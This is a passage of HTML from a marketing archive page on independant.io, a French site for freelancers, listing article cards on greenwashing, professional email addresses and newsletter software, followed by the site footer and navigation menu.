<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/communication-rse-greenwashing/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="rse-greenwashing" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/rse-greenwashing-512x288.png 512w, https://independant.io/wp-content/uploads/rse-greenwashing-300x169.png 300w, https://independant.io/wp-content/uploads/rse-greenwashing-1024x576.png 1024w, https://independant.io/wp-content/uploads/rse-greenwashing-768x432.png 768w, https://independant.io/wp-content/uploads/rse-greenwashing.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/rse-greenwashing-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/rse-greenwashing-512x288.png" class="gb-image-e5edc057" alt="rse-greenwashing" decoding="async" srcset="https://independant.io/wp-content/uploads/rse-greenwashing-512x288.png 512w, https://independant.io/wp-content/uploads/rse-greenwashing-300x169.png 300w, https://independant.io/wp-content/uploads/rse-greenwashing-1024x576.png 1024w, https://independant.io/wp-content/uploads/rse-greenwashing-768x432.png 768w, https://independant.io/wp-content/uploads/rse-greenwashing.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-activite"><a href="https://independant.io/activite/">Activité</a></span><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span><span class="post-term-item term-ressources-humaines"><a href="https://independant.io/ressources-humaines/">Ressources Humaines</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/communication-rse-greenwashing/">Communication RSE : comment éviter le greenwashing ?</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Communiquer sur ses actions RSE est important. Mais comment s'assurer de ne pas tomber dans le greenwashing ? Suivez nos conseils !</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/communication-rse-greenwashing/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25439" class="dynamic-content-template post-25439 post type-post status-publish format-standard has-post-thumbnail hentry category-creation-site category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/creer-adresse-mail-professionnelle/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="creer-adresse-email-professionnelle" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-512x288.png 512w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-300x169.png 300w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-1024x576.png 1024w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-768x432.png 768w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-512x288.png" class="gb-image-e5edc057" alt="creer-adresse-email-professionnelle" decoding="async" srcset="https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-512x288.png 512w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-300x169.png 300w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-1024x576.png 1024w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle-768x432.png 768w, https://independant.io/wp-content/uploads/creer-adresse-email-professionnelle.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-creation-site"><a href="https://independant.io/creation-site/">Création site</a></span><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/creer-adresse-mail-professionnelle/">Créer une adresse mail professionnelle : solutions et tutoriels</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Vous voulez créer une adresse email professionnelle ? Voici deux solutions et les guides détaillés pour y parvenir.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/creer-adresse-mail-professionnelle/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25215" class="dynamic-content-template post-25215 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing template-best generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/logiciel-newsletter/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="logiciel-newsletter" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/logiciel-newsletter-512x288.png 512w, https://independant.io/wp-content/uploads/logiciel-newsletter-300x169.png 300w, https://independant.io/wp-content/uploads/logiciel-newsletter-1024x576.png 1024w, https://independant.io/wp-content/uploads/logiciel-newsletter-768x432.png 768w, https://independant.io/wp-content/uploads/logiciel-newsletter.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/logiciel-newsletter-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/logiciel-newsletter-512x288.png" class="gb-image-e5edc057" alt="logiciel-newsletter" decoding="async" srcset="https://independant.io/wp-content/uploads/logiciel-newsletter-512x288.png 512w, https://independant.io/wp-content/uploads/logiciel-newsletter-300x169.png 300w, https://independant.io/wp-content/uploads/logiciel-newsletter-1024x576.png 1024w, https://independant.io/wp-content/uploads/logiciel-newsletter-768x432.png 768w, https://independant.io/wp-content/uploads/logiciel-newsletter.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/logiciel-newsletter/">14 logiciels pour créer et envoyer les meilleures newsletters</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Vous souhaitez créer et envoyer des newsletters à vos clients ? Découvrez notre sélection des meilleurs logiciels newsletter.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/logiciel-newsletter/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article>		<nav id="nav-below" class="paging-navigation" aria-label="Page d’archive">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Précédent"><a href="https://independant.io/marketing/page/4/" >Articles plus anciens</a></span>
					</div>
										<div class="nav-next">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="next" title="Suivant"><a href="https://independant.io/marketing/page/2/" >Articles plus récents</a></span>
					</div>
					<div class="nav-links"><a class="prev page-numbers" href="https://independant.io/marketing/page/2/"><span aria-hidden="true">&larr;</span> précédent</a>
<a class="page-numbers" href="https://independant.io/marketing/"><span class="screen-reader-text">Page</span>1</a>
<a class="page-numbers" href="https://independant.io/marketing/page/2/"><span class="screen-reader-text">Page</span>2</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>3</span>
<a class="page-numbers" href="https://independant.io/marketing/page/4/"><span class="screen-reader-text">Page</span>4</a>
<a class="next page-numbers" href="https://independant.io/marketing/page/4/"><span aria-hidden="true">&rarr;</span> suivant</a></div>		</nav>
		</div><!-- .generate-columns-contaier -->		</main>
	</div>

	
	</div>
</div>


<div class="no-wpr-lazyrender site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Comparateurs</p><div class="textwidget custom-html-widget"><ul>
	<li><a  href="/comparateur/juridique/">Juridique</a></li>	<li><a href="/comparateur/banque-pro/">Banque pro</a></li>
	<li><a href="/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
	<li><a href="/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
	<li><a href="/comparateur/expert-comptable-en-ligne/">Expert-comptable en ligne</a></li>
	<li><a href="/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	<li><a href="/comparateur/logiciel-association/">Logiciel pour association</a></li>
	<li><a href="/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
	<li><a href="/comparateur/logiciel-creation-site-web/">Création de site web</a></li>
	<li><a href="/comparateur/logiciel-note-de-frais/">Logiciel de notes de frais</a></li>
	<li><a href="/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
		<li><a href="/comparateur/logiciel-crm/">Logiciel CRM</a></li>
			<li><a href="/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
		<li><a href="/comparateur/logiciel-signature-electronique/">Logiciel de signature électronique
</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2">
		<aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Avis Populaires</p><div class="textwidget custom-html-widget"><ul>
	<li><a href="/avis/qonto/">Qonto</a></li>
	<li><a href="/avis/shine/">Shine</a></li>
			<li><a href="/avis/indy/">Indy</a></li>
			<li><a href="/avis/legalstart/">Legalstart</a></li>
				<li><a href="/avis/captain-contrat/">Captain Contrat</a></li>
					<li><a href="/avis/sumup/">SumUp</a></li>
				<li><a href="/avis/izettle/">iZettle</a></li>
					<li><a href="/avis/sedomicilier/">SeDomicilier</a></li>
						<li><a href="/avis/dougs/">Dougs</a></li>
							<li><a href="/avis/shopify/">Shopify</a></li>

								<li><a href="/avis/payfit/">Payfit</a></li>
<li><a href="/avis/hubspot/">HubSpot</a></li>
<li><a href="/avis/sellsy/">Sellsy</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3">
		<aside id="custom_html-13" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Liens utiles</p><div class="textwidget custom-html-widget"><ul>
<li><a href="/a-propos/">À propos</a></li>
<li><a href="/mentions-legales/">Mentions légales &amp; CGU</a></li>
<li><a href="/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li><a href="/contactez-nous/">Contactez-nous</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4">
		<aside id="custom_html-12" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Inscrivez-vous à notre Newsletter</p><div class="textwidget custom-html-widget"><div class='fluentform ff-default fluentform_wrapper_1 &quot;&quot;_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading &quot;&quot;" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">[GLOBAL] Newsletter</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="ef64ccc4ce" /><input type="hidden" name="_wp_http_referer" value="/marketing/page/3/" /><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' id='label_ff_1_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Renseignez votre email ici" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="S&#039;inscrire">S'inscrire</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline"},"id":"1","restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"email":{"required":{"value":true,"message":"Ce champs doit \u00eatre compl\u00e9t\u00e9"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            
<p>Notre mission est simple : nous essayons de fournir des informations transparentes sur les différents produits &amp; services à destination des entrepreneurs, travailleurs indépendants,&nbsp;freelances et&nbsp;professions libérales.&nbsp;Pour cela, nous pratiquons une veille du secteur et en émettons des avis sur les différents produits et services qui nous semblent intéressants. Notre objectif est de fournir suffisamment d'information pour que chacun puisse choisir en toute connaissance de cause des solutions adaptées à ses besoins.</p>
<p>Nos articles sont écrits en toute indépendance et les avis émis sont les nôtres. Ils ne sont en aucun cas revus par les différentes marques avant que nous ne les publions. Pour faire simple, on vous conseille comme on le ferait avec un proche.</p></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="custom_html-10" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
   <defs>
      <symbol id="icomoon-twitter-square" viewbox="0 0 24 28">
         <title>twitter-square</title>
         <path d="M20 9.531c-0.594 0.266-1.219 0.438-1.891 0.531 0.688-0.406 1.203-1.062 1.453-1.828-0.641 0.375-1.344 0.656-2.094 0.797-0.594-0.641-1.453-1.031-2.391-1.031-1.813 0-3.281 1.469-3.281 3.281 0 0.25 0.016 0.516 0.078 0.75-2.734-0.141-5.156-1.437-6.781-3.437-0.281 0.484-0.453 1.062-0.453 1.656 0 1.141 0.531 2.141 1.422 2.734-0.547-0.016-1.062-0.172-1.563-0.406v0.031c0 1.594 1.203 2.922 2.703 3.219-0.281 0.078-0.5 0.125-0.797 0.125-0.203 0-0.406-0.031-0.609-0.063 0.422 1.297 1.625 2.25 3.063 2.281-1.125 0.875-2.531 1.406-4.078 1.406-0.266 0-0.531-0.016-0.781-0.047 1.453 0.922 3.172 1.469 5.031 1.469 6.031 0 9.344-5 9.344-9.344 0-0.141 0-0.281-0.016-0.422 0.641-0.453 1.203-1.031 1.641-1.703zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
      </symbol>
      <symbol id="icomoon-linkedin-square" viewbox="0 0 24 28">
         <title>linkedin-square</title>
         <path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
      </symbol>
      <symbol id="icomoon-facebook-square" viewbox="0 0 24 28">
         <title>facebook-square</title>
         <path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-2.938v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-8.313c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
      </symbol>
   </defs>
</svg>
<div class="social-icons grid-100 tablet-grid-100 mobile-grid-100">
   <a href="https://www.facebook.com/independant.io/" target="_blank" rel="noopener">
      <svg class="icomoon-facebook-square">
         <use xlink:href="#icomoon-facebook-square"></use>
      </svg>
   </a>
   <a href="https://www.linkedin.com/company/independant-io/" target="_blank" rel="noopener">
      <svg class="icomoon-linkedin-square">
         <use xlink:href="#icomoon-linkedin-square"></use>
      </svg>
   </a>
   <a href="https://twitter.com/independant_io" target="_blank" rel="noopener">
      <svg class="icomoon-twitter-square">
         <use xlink:href="#icomoon-twitter-square"></use>
      </svg>
   </a>
</div></div></aside>		</div>
						<div class="copyright-bar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="independant.io" width="150" height="150" data-lazy-src="https://independant.io/wp-content/uploads/logo.svg"><noscript><img src="https://independant.io/wp-content/uploads/logo.svg" alt="independant.io" width="150" height="150"></noscript><span> ©2026 - Tous droits réservés - Fait en 🇫🇷  avec beaucoup de ♥</span>				</div>
			</div>
		</footer>
		</div>

<a title="Défiler vers le haut" aria-label="Défiler vers le haut" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" >
			<div class="inside-navigation grid-container grid-parent">
				<a href="https://independant.io/" class="custom-logo-link" rel="home"><img width="624" height="97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%2097'%3E%3C/svg%3E" class="custom-logo" alt="independant.io" decoding="async" data-lazy-src="https://independant.io/wp-content/uploads/logo.svg" /><noscript><img width="624" height="97" src="https://independant.io/wp-content/uploads/logo.svg" class="custom-logo" alt="independant.io" decoding="async" /></noscript></a><div class="main-nav"><ul id="menu-off-canvas-menu" class=" slideout-menu"><li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11687"><a href="#">Comparateurs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://independant.io/comparateur/assurance-professionnelle/">Assurance professionnelle</a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11766"><a href="https://independant.io/comparateur/banque-pro/">Banque professionnelle</a></li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://independant.io/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
	<li id="menu-item-35965" class="menu-item menu-item-type-post_type menu-item-object-meilleur menu-item-35965"><a href="https://independant.io/meilleur/expert-comptable-en-ligne/">Expert comptable en ligne</a></li>
	<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11769"><a href="https://independant.io/comparateur/juridique/">Juridique</a></li>
	<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11770"><a href="https://independant.io/comparateur/logiciel-creation-site-web/">Logiciel création site web</a></li>
	<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11771"><a href="https://independant.io/comparateur/logiciel-crm/">Logiciel CRM</a></li>
	<li id="menu-item-26446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26446"><a href="https://independant.io/comparateur/logiciel-marketing-automation/">Logiciel de marketing automation</a></li>
	<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11772"><a href="https://independant.io/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
	<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11773"><a href="https://independant.io/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11774"><a href="https://independant.io/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	<li id="menu-item-11775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11775"><a href="https://independant.io/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
	<li id="menu-item-26448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26448"><a href="https://independant.io/comparateur/logiciel-tresorerie/">Logiciel trésorerie</a></li>
	<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://independant.io/comparateur/logiciel-note-de-frais/">Logiciel note de frais</a></li>
	<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11779"><a href="https://independant.io/comparateur/logiciel-rh/">Logiciel RH</a></li>
	<li id="menu-item-26447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26447"><a href="https://independant.io/comparateur/logiciel-gestion-projet/">Logiciel de gestion de projet</a></li>
	<li id="menu-item-26445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26445"><a href="https://independant.io/comparateur/outil-collaboratif/">Outil collaboratif</a></li>
	<li id="menu-item-11776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11776"><a href="https://independant.io/comparateur/logiciel-erp/">Logiciel ERP</a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://independant.io/comparateur/logiciel-association/">Logiciel pour association</a></li>
	<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11780"><a href="https://independant.io/comparateur/logiciel-signature-electronique/">Logiciel signature électronique</a></li>
	<li id="menu-item-26444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26444"><a href="https://independant.io/comparateur/logiciel-btp/">Logiciel BTP</a></li>
	<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11781"><a href="https://independant.io/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
</ul>
</li>
<li id="menu-item-11688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11688"><a href="#">Guides<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11689"><a href="https://independant.io/activite/">Activité</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11690"><a href="https://independant.io/association/">Association</a></li>
	<li id="menu-item-11691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11691"><a href="https://independant.io/assurance/">Assurance</a></li>
	<li id="menu-item-11692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11692"><a href="https://independant.io/banque/">Banque</a></li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11693"><a href="https://independant.io/caisse-enregistreuse/">Caisse enregistreuse</a></li>
